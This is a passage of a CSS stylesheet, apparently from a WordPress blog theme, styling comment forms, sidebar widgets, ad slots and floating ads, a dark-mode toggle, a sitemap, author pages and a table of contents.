	font-weight: bold;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width: 100%;
	padding: 10px 15px;
	outline: none;
	border-radius: 5px;
	border: 1px solid var(--tint10);
	font-family: inherit;
	font-size: 15px;
}

.comment-form-cookies-consent input {
	margin-right: 4px;
}

.comment-form-cookies-consent label {
	font-size: 14px;
}

.form-submit {
	margin: 0;
}

.form-submit input.submit {
	padding: 10px 15px;
	outline: none;
	border: none;
	background: var(--blue);
	color: var(--white);
	font-size: 15px;
	border-radius: 5px;
	cursor: pointer;
}

.post-comments {
	list-style-type: none;
	margin: 20px 0;
	padding: 0;
}

.post-comments li ul {
	list-style-type: none;
}

.comment-body {
	padding: 20px;
	background: var(--tint12);
	border-radius: 5px;
	margin-bottom: 15px;
}

.comment-author {
	margin-bottom: 10px;
}

.comment-author img {
	width: 30px;
	height: 30px;
	border-radius: 30px;
	vertical-align: middle;
	object-fit: cover;
	margin-right: 5px;
}

.comment-author span {
	font-size: 14px;
}

.comment-metadata a {
	font-size: 14px;
	color: var(--tint5);
}

.comment-content {
	line-height: 1.4;
}

.comment-body .reply a {
	font-size: 14px;
	font-weight: bold;
}

/**
 * Main Right
 * ==============================================================
 */

.main-right {
	width: 31%;
	float: right;
}

.main-right.main-right-sticky {
	position: sticky;
	-webkit-position: sticky;
	top: 20px;
}

@media (max-width: 768px) {
	.main-right {
		width: 520px;
		float: none;
		margin: 30px auto 0 auto;
	}
}

@media (max-width: 540px) {
	.main-right {
		width: 100%;
		float: none;
		margin-top: 30px
	}
}

@media (max-width: 468px) {
	.main-right {
		margin-top: 15px;
	}
}

/**
 * Main 404
 * ==============================================================
 */

.main-404 {
	overflow: hidden;
	width: 100%;
	height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.main-404-container {
	text-align: center;
}

.main-404-title {
	font-size: 100px;
	margin: 0;
}

.main-404-desc {
	font-size: 20px;
	margin: 10px 0;
	line-height: 1.4;
}

.main-404-home-link a {
	font-weight: 700;
	color: var(--black);
	text-decoration: underline;
}

/**
 * Posts Bottom Main
 * ==============================================================
 */

.posts-bottom-main {
	margin-top: 30px;
}

.posts-bottom-main-flex {
	overflow: auto;
}

.posts-bottom-main-flex ul {
	width: 1010px;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.posts-bottom-main-flex ul li {
	float: left;
	width: 186px;
	margin-right: 20px;
}

.posts-bottom-main-flex ul li:last-child {
	margin-right: 0;
}

.post-bottom-main {
	overflow: hidden;
}

.post-bottom-main-image {
	overflow: hidden;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 140px;
	border-radius: 4px;
}

.post-bottom-main-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-bottom-main-image img:hover{
	transform: scale(1.1);
}

.post-bottom-main-title {
	margin: 20px 0 10px 0;
	font-size: medium;
	line-height: 1.3;
}

.post-bottom-main-title a {
	color: var(--black);
}

.post-bottom-main-date {
	font-size: 12px;
	color: var(--tint7);
}

@media (max-width: 468px) {
	.posts-bottom-main {
		margin-top: 15px;
	}

	.post-bottom-main-title {
		font-size: 15px;
	}
}

/**
 * Advertisement
 * ==============================================================
 */

/* ads slider */
.ads-slider {
	width: 100%;
	margin-top: 25px;
}

.ads-slider-content {
	position: relative;
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-slider-content img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	vertical-align: middle;
}

@media (max-width: 930px) {
	.ads-slider-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-slider {
		margin-top: 15px;
	}
}

/* ads section 1 */
.ads-section-1 {
	width: 100%;
	margin-top: 30px;
}

.ads-section-1-content {
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-section-1-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-section-1-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-1 {
		margin-top: 15px;
	}
}

/* ads section 2 */

.ads-section-2 {
	width: 100%;
	margin-top: 30px;
}

.ads-section-2-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-section-2-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 968px) {
	.ads-section-2-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-2 {
		margin-top: 15px;
	}
}

/* ads section 3 */

.ads-section-3 {
	width: 100%;
	margin-top: 20px;
}

.ads-section-3-content {
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-section-3-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-section-3-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-3 {
		margin-top: 15px;
	}
}

/* ads single top */

.ads-single-top {
	width: 100%;
	margin: 15px 0;
}

.ads-single-top-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-single-top-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-single-top-content {
		width: auto;
		height: auto;
	}
}

/* ads single bottom */

.ads-single-bottom {
	width: 100%;
	margin-top: 15px;
}

.ads-single-bottom-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-single-bottom-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-single-bottom-content {
		width: auto;
		height: auto;
	}
}

/**
 * Footer
 * ==============================================================
 */

.footer {
	overflow: hidden;
	width: 100%;
	margin-top: 40px;
	padding: 40px 0 20px 0;
	border-top: 1px solid var(--tint10);
}

.footer-flex {
	display: flex;
	justify-content: space-between;
	flex-wrap: nowrap;
}

.footer-column {
	width: 250px;
	height: auto;
}

@media (max-width: 768px) {
	.footer-flex {
		flex-direction: column;
		align-items: center;
	}

	.footer-column {
		margin-bottom: 20px;
		display: flex;
		flex-direction: column;
		align-items: center;
		text-align: center;
	}

	.footer-column .widget {
		margin-bottom: 0;
	}
}

/* footer site branding */

.footer-site-branding {
	width: 100%;
	height: auto;
}

.footer-site-branding h1 a {
	color: var(--blue);
}

.footer-site-branding img {
	width: 200px;
	height: auto;
}

/* footer copyright */

.footer-copy {
	margin-top: 10px;
}

.footer-copy span small {
	font-size: 14px;
	color: var(--tint6);
	line-height: 1.4;
}

.footer-copy span small a {
	color: inherit;
	text-decoration: underline;
}

/* footer social media */

.footer-social-media-title {
	margin: 0 0 20px 0;
}

.footer-social-media ul li {
	display: inline-block;
	margin-right: 4px;
	margin-bottom: 4px;
}

.footer-social-media ul li a {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	border-radius: 35px;
	background: var(--tint10);
	color: var(--black);
	text-align: center;
}

/**
 * Dark Mode Section
 * ==============================================================
 */

/* Dark mode switcher */

.wpnm-button {
	font-size: 16px 
}

.wpnm-button-inner-left:empty {
    margin-left: -0.625em 
}

.wpnm-button-inner-left:before, .wpnm-button-inner-left:after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    /*transition*/
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    outline: none 
}

.wpnm-button .wpnm-button-inner, .wpnm-button .wpnm-button-inner-left {
	display: inline-block;
	font-size: 0.875em;
	position: relative;
	padding: 0em;
	line-height: 1em;
	cursor: pointer;
	color: rgba(149, 149, 149, 0.51);
	font-weight: normal 
}

.wpnm-button .wpnm-button-inner-left:before {
	content: '';
	display: block;
	position: absolute;
	z-index: 1;
	line-height: 2.125em;
	text-indent: 2.5em;
	height: 1em;
	width: 1em;
	margin: 0.25em;
	/*border-radius*/
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	right: 1.625em;
	bottom: 0em;
	background: #FFB200;
	transform: rotate(-45deg);
	box-shadow: 0 0 0.625em white 
}
 
.wpnm-button .wpnm-button-inner-left:after {
	content: "";
	display: inline-block;
	width: 2.5em;
	height: 1.5em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: rgba(255, 255, 255, 0.15);
	vertical-align: middle;
	margin: 0 0.625em;
	border: 0.125em solid #FFB200 
}
 
.wpnm-button.active .wpnm-button-inner-left:before {
	right: 1.0625em;
	box-shadow: 0.3125em 0.3125em 0 0 #eee;
	background: transparent 
}
 
.wpnm-button.active .wpnm-button-inner-left:after {
	background: rgba(0, 0, 0, 0.15);
	border: 0.125em solid white 
}
 
.wpnm-button .wpnm-button-inner-left {
	color: rgba(250, 250, 250, 0.51);
	font-weight: bold 
}
 
.wpnm-button.active .wpnm-button-inner-left {
	color: rgba(149, 149, 149, 0.51);
	font-weight: normal 
}
 
.wpnm-button.active .wpnm-button-inner-left + .wpnm-button-inner {
	color: rgba(250, 250, 250, 0.51);
	font-weight: bold 
}

/*Dark Mode Body*/

body.dark-mode {
	background-color: var(--dark-primary);
	color: var(--white);
}

body.dark-mode a {
	color: var(--white);
}

body.dark-mode .navbar-menu-menu {
	background-color: var(--dark-secondary);
	padding: 0 10px;
	transition: 0.5s;
}

body.dark-mode .navbar-menu-menu a {
	color: var(--white);
}

body.dark-mode .navbar-top-right ul li a {
	color: var(--white);
}

body.dark-mode .navbar-top-left ul li span {
	background-color: var(--dark-secondary);
}

body.dark-mode .navbar-menu-slide-container {
	background-color: var(--dark-secondary);
}

body.dark-mode .navbar-menu-slide-container a {
	color: var(--white);
}

body.dark-mode .navbar-menu-slide-content ul li.menu-item-has-children > a:after{
	color: var(--white);
}

body.dark-mode .navbar-menu-menu ul li ul li{
	background-color: var(--dark-primary);
}

body.dark-mode .main-single-tags a {
	color: var(--white);
	border-color: var(--white);
}

body.dark-mode .main-single-content p a { 
	color: var(--dark-blue);
}

body.dark-mode .main-single-tags a:hover {
	background: none;
}

/*Dark Mode Sitemap*/

body.dark-mode .main-single-sitemap {
    border: 1px solid var(--blank);
}

body.dark-mode .main-single-sitemap ul {
 	color: var(--white); 
}

body.dark-mode .sitemap-box, body.dark-mode .sitemap-box ul li {
	border: 1px solid var(--dark-secondary);
}

body.dark-mode .sitemap-posts h2{
	background: var(--dark-secondary);
}

/*Button Melayang Dark mode*/

.button-melayang {
	display: block;
	width: 35px;
	height: 35px;
	line-height: 50px;
	text-align: center;
	color: white;
	font-size: 24px;
	font-weight: bold;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	text-decoration: none;
	transition: ease all 0.3s;
	position: fixed;
	left: 25px;
	bottom:32px;
 }

.wpnm-button2 {
	display: none;
}

@media (max-width: 468px){

	.wpnm-button, .button-melayang{
		display: none;
	}
}



@media (max-width: 468px) {
	.wpnm-button2 {
		position: relative;
		display: flex;
		align-items: center;
		width: 150px;
		height: auto;
		margin-left: 35px;
	}
	
	.wpnm-button2 span {
		padding: 5px 10px;
		font-size: 18px;
		background: #EEEEEF;
		border-radius: 10px;
	}
	
	.wpnm-button2 span svg {
		padding-top: 2px;
		width: 16px;
		height: 16px;
	}
	
	.wpnm-button2 .btn-terang {
		position: absolute             ;
		opacity: 0;
		transform: scale(0);
		transition: 1s;
	}
	
	.wpnm-button2 .btn-gelap {
		opacity: 10;
		transform: scale(1);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 .btn-gelap {
		opacity: 0;
		transform: scale(0);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 .btn-terang {
		position: absolute;
		left: 0;
		top: 0;
		opacity: 10;
		transform: scale(1);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 span {
		background: var(--dark-secondary);
		border-radius: 10px;
	}
}

body.dark-mode .go-top span, body.dark-mode .go-top span svg {
	font-size: 16px;
	color: var(--white);
	stroke: var(--white);
	
}

body.dark-mode .go-top span, body.dark-mode .go-top span svg {
	background: var(--dark-primary);
}

/*Dark Mode Widget*/

body.dark-mode .main-single-content-pagination span.page-links-title {
	color: var(--white);
}

body.dark-mode .main-single-content blockquote a {
	color:  var(--dark-blue);
}

body.dark-mode .main-single-content blockquote {
	border-left: 6px solid var(--white);
}

body.dark-mode .main-single-content-pagination .post-page-numbers.current {
	background-color: var(--dark-secondary);
}

body.dark-mode .search-form-mobile {
	background-color: var(--dark-secondary);
}

body.dark-mode .search-form-mobile input[type=text] {
	color: var(--white);
	background: var(--dark-secondary);
}

body.dark-mode .comment-body, body.dark-mode .comment-form-comment textarea, body.dark-mode .comment-form-author input, body.dark-mode .comment-form-email input, body.dark-mode .comment-form-url input {
	background-color: var(--dark-secondary);
	border-color:  var(--dark-secondary);
	color: var(--white);
}

body.dark-mode .navbar-top-left-form input[type=text] {
	background-color: var(--dark-secondary);
	border: 1px solid var(--dark-secondary);
	width: 200px;
	color: var(--white);
}

body.dark-mode .navbar-top-left-form button[type=submit] svg {
	fill: #ffffff !important;
    stroke: #ffffff !important;
}

body.dark-mode .cls-1 {
    fill: none;
    stroke: var(--white);
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-width: 2px;
}

body.dark-mode .search-form-mobile button svg {
	fill: var(--white);
}

body.dark-mode .navbar-mobile-flex, body.dark-mode .navbar-mobile {
	background-color: var(--dark-primary);
}

body.dark-mode .navbar-mobile-menu-button span svg {
	fill: none;
    stroke: var(--white);
    stroke-linecap: round;
    stroke-linejoin: round;
    background: none;
    stroke-width: 2px;
}

body.dark-mode .navbar-mobile-menu-flex ul li a {
	color: var(--white);
}

body.dark-mode .navbar-mobile-site-branding h1 a {
	color: var(--white) !important;
}

body.dark-mode .navbar-main-site-branding h1 a {
	color: var(--white) !important;
}

body.dark-mode .footer-site-branding a {
	color: var(--white) !important;
}

body.dark-mode .widget_recent_entries ul li a {
	color: var(--white);	
}

body.dark-mode .widget_categories ul li a {
	color: var(--white);
}

body.dark-mode .widget_tag_cloud .tagcloud a {
	color: var(--white);
}

body.dark-mode .widget_archive ul li a { 
	color: var(--white);
}

body.dark-mode .navbar-top-right ul li:first-child span {
	color: var(--white);
}

body.dark-mode .post-main-excerpt p {
	color: #CCCCCC;
}

body.dark-mode .posts-main-pagination a {
	color: var(--black);
	background: var(--white);
}

body.dark-mode .footer .widget_nav_menu ul li a {
	color: var(--white);	
}

body.dark-mode .main-single-view {
	color: var(--white);	
}

body.dark-mode .main-single-comments-count {
	background: #39383e;
}

body.dark-mode .form-submit input.submit{
	color: var(--black);
    background: var(--white);
}

body.dark-mode .footer .footer-social-media ul li a {
	line-height: 38px;
}

/**
 * Widget Styles
 * ==============================================================
 */

.footer .widget {
	font-size: 15px;
}

.widget-title {
	display: block;
	font-size: 20px;
	margin: 0 0 15px 0;
}

.footer .widget-title {
	font-size: 18px;
	margin-top: 0;
}

/* widget archive */

.widget_archive {
	margin-bottom: 30px;
}

.widget_archive ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_archive ul li {
	font-size: 15.5px;
	margin: 0;
}

.widget_archive ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--black);
	font-weight: 700;
	font-size: 15.5px;
}

.widget_archive ul li a:before {
	content: "#";
	font-weight: bold;
	margin-right: 8px;
	font-size: 20px;
	vertical-align: middle;
	color: var(--tint7);
}

.widget_archive select {
	padding: 5px 10px;
	font-family: inherit;
	font-size: 15.5px;
	outline: none;
	color: var(--tint4);
	border: 1px solid var(--tint8);
	border-radius: 5px;
}

/* widget audio */

.widget_media_audio {
	margin-bottom: 30px;
}

/* widget calendar */

.widget_calendar {
	margin-bottom: 30px;
}

.wp-calendar-table {
	width: 100%;
	text-align: center;
	margin-bottom: 10px;
	border-collapse: collapse;
}

.wp-calendar-table caption {
	margin-bottom: 10px;
}

.wp-calendar-table th, .wp-calendar-table td {
	border: 1px solid var(--tint8);
	padding: 5px;
}

/* widget html */

.textwidget.custom-html-widget img{
	width: 100%;
	height: auto;
}

/* widget search */

.widget_search {
	margin-bottom: 30px;
}

.widget_search form {
	position: relative;
}

.widget_search form input[type=search] {
	width: 100%;
	outline: none;
	border: 1px solid var(--tint8);
	padding: 12px 15px;
	font-family: inherit;
	border-radius: 5px;
}

.widget_search form input[type=submit] {
	display: none;
}

/* widget image */

.widget_media_image {
	margin-bottom: 30px;
	text-align: center;
}

.widget_media_image figure {
	margin: 0;
	padding: 0;
}

.widget_media_image figure img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
}

.widget_media_image img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
}

.widget_media_image figure figcaption {
	text-align: center;
	font-size: 14px;
	color: var(--tint6);
}

/* widget category */

.widget_categories {
	margin-bottom: 30px;
}

.widget_categories ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_categories ul li {
	font-size: 15.5px;
	margin: 0;
}

.widget_categories ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--black);
	font-weight: 700;
	font-size: 15.5px;
}

.widget_categories ul li a:before {
	content: "#";
	font-weight: bold;
	margin-right: 8px;
	font-size: 20px;
	vertical-align: middle;
	color: var(--tint7);
}

.widget_categories select {
	padding: 5px 10px;
	font-family: inherit;
	font-size: 15.5px;
	outline: none;
	color: var(--tint4);
	border: 1px solid var(--tint8);
	border-radius: 5px;
}

/* widget pages */

.widget_pages {
	margin-bottom: 30px;
}

.widget_pages ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_pages ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_pages ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.footer .widget_pages ul li a {
	font-weight: normal;
}

.widget_pages ul li a:hover {
	color: var(--black);
}

/* widget recent comments */

.widget_recent_comments {
	margin-bottom: 30px;
}

.widget_recent_comments ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_recent_comments ul li {
	margin-bottom: 10px;
	color: var(--black);
	line-height: 1.4;
	margin: 0;
}

.widget_recent_comments ul li a {
	color: inherit;
}

/* widget nav menu */

.widget_nav_menu {
	margin-bottom: 30px;
}

.widget_nav_menu ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_nav_menu ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_nav_menu ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.footer .widget_nav_menu ul li a {
	font-weight: normal;
}

.widget_nav_menu ul li a:hover {
	color: var(--black);
}

/* widget meta */

.widget_meta {
	margin-bottom: 30px;
}

.widget_meta ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_meta ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_meta ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.widget_meta ul li a:hover {
	color: var(--black);
}

/* widget recent entries */

.widget_recent_entries {
	margin-bottom: 30px;
}

.widget_recent_entries ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_recent_entries ul li {
	margin-bottom: 20px;
	counter-increment: my-counter;
	position: relative;
}

.widget_recent_entries ul li:before {
	content: counter(my-counter);
	display: table-cell;
	padding-right: 20px;
	vertical-align: middle;
	font-size: 30px;
	font-weight: bolder;
	color: var(--tint8);
}

.widget_recent_entries ul li a {
	display: table-cell;
	vertical-align: middle;
	color: var(--black);
	font-size: 16.5px;
	font-weight: 400;
	line-height: 1.4;
	margin-bottom: 4px;
}

.widget_recent_entries ul li span {
	display: none;
	font-size: 15px;
	color: var(--tint7);
}

/* widget tag cloud */

.widget_tag_cloud {
	margin-bottom: 30px;
}

.widget_tag_cloud .tagcloud {
	display: flex;
	flex-wrap: wrap;
}

.widget_tag_cloud .tagcloud a {
	color: var(--tint5);
	font-size: 14.5px !important;
	padding: 8px 15px;
	display: inline-block;
	border: 1px solid var(--tint8);
	margin-bottom: 5px;
	border-radius: 4px;
	font-weight: 600;
	width: auto;
	margin-right: 5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.widget_tag_cloud .tagcloud a:hover {
	border: 1px solid var(--black);
	color: var(--black);
}

/* widget text */

.widget_text {
	margin-bottom: 30px;
}

.widget_text p {
	font-size: 15.5px;
	color: var(--tint5);
	line-height: 1.6;
	letter-spacing: 0.1px;
}

/* widget custom HTML */

.widget_custom_html {
	margin-bottom: 30px;
}

.widget_custom_html iframe {
	width: 100%;
	height: auto;
}

/**
 * Widget block
 * ==============================================================
 */

/* widget block heading */

.widget_block h1, 
.widget_block h2, 
.widget_block h3, 
.widget_block h4, 
.widget_block h5, 
.widget_block h6 {
	display: inline-block;
	margin: 0 0 15px 0;
}

/* widget block unordered list and ordered list */

.widget_block ul, .widget_block ol {
	display: inline-block;
}

/* widget block blockquote */

.widget_block blockquote {
	margin: 10px 0;
}

.widget_block blockquote p {
	margin: 0 0 10px 0;
}

.widget_block blockquote cite {
	color: var(--tint5);
	font-size: 15px;
}

/* widget block shortcode and preformated text */

.widget_block pre {
	display: inline-block;
}

/* widget block pullquote */

/* widget block table */

.widget_block table {
	width: 100%;
	border-collapse: collapse;
}

.widget_block table th, .widget_block table td {
	border: 1px solid var(--tint8);
	padding: 10px 15px;
	font-size: 15px;
}

.widget_block > .wp-block-table figcaption {
	padding: 5px 0;
	font-size: 14px;
	text-align: center;
	color: var(--tint5);
}

/**
 * Widget Custom
 * ==============================================================
 */

 /* widget Random posts */

.raylight-randomr-posts-widget {
	margin-bottom: 30px;
}

.raylight-random-posts-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-random-posts-widget ul li {
	margin-bottom: 15px;
}

.widget-random-posts-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-random-posts-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-random-posts-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-random-posts-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
}

.widget-random-posts-title a {
	color: inherit;
}

/* widget popular posts */

.raylight-popular-posts-widget {
	margin-bottom: 30px;
	background: #F0F2F5;
	padding: 15px;
	border-radius: 10px;
}

body.dark-mode .raylight-popular-posts-widget{
	background: #202020;
}
.raylight-popular-posts-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-popular-posts-widget ul li {
	margin-bottom: 15px;
}

.widget-popular-posts-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-popular-posts-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-popular-posts-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-popular-posts-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
	color: #262626;
}

.widget-popular-posts-title:hover  {
	color: var(--dark-blue);
}

.widget-popular-posts-title a {
	color: inherit;
}


/* widget posts category */

.raylight-posts-category-widget {
	margin-bottom: 30px;
}

.raylight-posts-category-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-posts-category-widget ul li {
	margin-bottom: 15px;
}

.widget-posts-category-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-posts-category-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-posts-category-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-posts-category-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
}

.widget-posts-category-title a {
	color: inherit;
}


/**
 * Go Top
 * ==============================================================
 */

.go-top {
	position: fixed;
	right: 30px;
	bottom: 30px;
	display: none;
}

@media (max-width: 468px) {
	.go-top {
		right: 20px;
		bottom: 20px;
	}
}

.go-top span {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	background: var(--tint12);
	border-radius: 4px;
	cursor: pointer;
}

.go-top span svg {
	display: inline-block;
	width: 20px;
	stroke: var(--tint5);
	vertical-align: middle;
}

/*Sitemap Html style section*/

.main-single-sitemap {
    border-radius: 20px;
    border: 1px solid var(--tint9);
}

.main-single-sitemap ul{
 	color: var(--black);
    font-weight: bolder;
}

.main-single-sitemap ul a{
 	color: var(--dark-blue);	
}
.main-single-sitemap ul a:hover{
	text-decoration: underline;
}


.sitemap-box {
	position: relative;
	margin: 0 0 20px 0;
	padding: 5px;
	border-radius: 10px;
	border: 1px solid #EEEEEF;
	overflow: hidden;
}

.sitemap-box h2 {
	position: absolute;
	top: -30px;
	left: -10px;
	padding: 20px 0 5px 20px;
	background: var(--dark-secondary);
	width: calc(100% + 25px);
}

.sitemap-box .right {
	position: absolute;
	top: -30px;
	left: calc(50% - 10px);
}

.sitemap-box ul {
	list-style-type: circle;
	list-style-position: inside;
	padding: 30px 0 0 5px;
}

.sitemap-posts h2 {
	background: var(--dark-blue);
}

.sitemap-posts ul {
	padding: 30px 10px 0 5px;
}

.sitemap-posts ul .category {
	font-size: 12px;
	list-style: none;
	width: max-content;
}

.sitemap-box ul li {
	margin: 0 0 10px 0;
	padding: 5px;
	border-radius: 10px;
	border: 1px solid #EEEEEF;
	width: 100%;
}

/* profile author page  */

.profile-author{
	width: 100%;
	height: auto;
	padding: 20px;
    border: 1px solid var(--tint10);
    border-radius: 5px;
    text-align: center;
}

body.dark-mode .profile-author{
	background-color: var(--dark-secondary);
    border: 1px solid var(--dark-secondary);
}

.profile-author h2{
    font-size: 20px;
}

.profile-author img{
    border: 2px solid var(--tint10);
    border-radius: 50px;
}


.author-social-profile a{
	color: var(--black);
	margin: 5px;
}

/* Pagination author page */

.nav-links{
	overflow: hidden;
    padding: 10px 0;
    text-align: center;
}
.nav-links a{
	display: inline-block;
    padding: 10px 20px;
    margin: 0 3px;
    background: var(--blue);
    color: var(--white);
    font-size: 15px;
    border-radius: 5px;	
}
.page-numbers{
	display: none;
}

body.dark-mode .nav-links a{
	color: var(--black);
    background: var(--white);
}

/* TOC Style Section */

.toc{
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    border-radius: 5px;
    padding: 10px;	
	width: max-content;
	max-width: 100%;
	margin-bottom: 20px;
}
.toc-title{
    font-weight: 700;
}
.toc-list li{
	margin: 5px;
	line-height: 1.4;
	list-style: none;
	counter-increment: css-counters;		
}
.toc-list li:before{
	color: var(--dark-blue);
}
.toc-list ul{
	counter-reset: css-counters 0; /* intializes counter, set -1 for zero-based counters */
  	content: counters(css-counters, ".") " "; /* generates inherited counters from parents */
}

.toc-list li:before{	
  	content: counters(css-counters, ".") " "; /* generates inherited counters from parents */
}
.toc-list li a{
	color: var(--dark-blue);
}
.toc ul{
	margin-bottom: -10px;
	margin-left: -32px;
}
.toc li{
	margin-top: -10px;	
}
.fa-angle-right:before{
	opacity: 0.8;
}
.toc small{
	color: var(--dark-blue);
	cursor: pointer;
}
.toc .toc-list li a:hover {
	text-decoration: underline;
	color: var(--dark-blue);
}
.toc-btnShow {
	display: none;
}
body.dark-mode .toc{
    background: var(--dark-secondary);
	border: 1px solid var(--dark-secondary);
}
body.dark-mode .toc-list li a{
	color: var(--dark-blue);
}


/* Float ads Left, Footer and Right Section */

.float-ads-left{
	display: none;
	position: fixed;
  left: calc(50% - 675px);
  top: 60%;
  transform: translateY(-50%);
  z-index: 999;
}

.float-ads-left img{
	max-width: 100%;
	height: auto;
	top: -20px;
/* 		z-index: -1; */
	margin-left: -2px;
	position: relative;
	
}

.float-ads-right{
	display: none;
	position: fixed;
  right: calc(50% - 680px);
  top: 60%;
  transform: translateY(-50%);
  z-index: 999;
}

.float-ads-right img{
	max-width: 100%;
	height: auto;
	top: -20px;
/* 		z-index: -1; */
	margin-left: -2px;
	position: relative;
}

@media (min-width: 1024px) {
	.float-ads-left, .float-ads-right {
		display: block;
	}
}

/* Ads Video */

@media (min-width: 1366px) {
	.float-ads-video{
		width: 160px;
		height: 660px;
		bottom: -470px;
		float: right;
		display: block;
		top: auto;
		right: 135px;
		position: fixed;
		z-index: 3;
	}

	.float-ads-video img{
		max-width: 100%;
		height: auto;
	}

	.float-ads-video iframe{
		width: 290px;
		height: 170px;
		border-radius: 5px;
	}
}

@media (max-width: 1024px) {
	.float-ads-video {
		display: none;
	}
	
	.float-ads-footer {
		width: 720px;
		height: auto;
		position: fixed;
		z-index: 3;
		bottom: -7px;
	}
	.float-ads-footer img{
		width: 420px;
		height: auto;
		
	}
}


@media (max-width: 468px) {

	.float-ads-footer {
		width: 720px;
		height: auto;
		position: fixed;
		z-index: 3;
		bottom: -7px;
	}
	.float-ads-footer img{
		width: 420px;
		height: auto;
		
	}
}

@media (min-width: 1024px) {
	
	.float-ads-footer{
		width: 980px;
		height: 120px;
		float: left;
		bottom: 0;
		top: auto;
		left: 380px;
		position: fixed;
		z-index: 3;
	}

	.float-ads-footer img{
		max-width: 100%;
		height: 90px;
		top: auto;
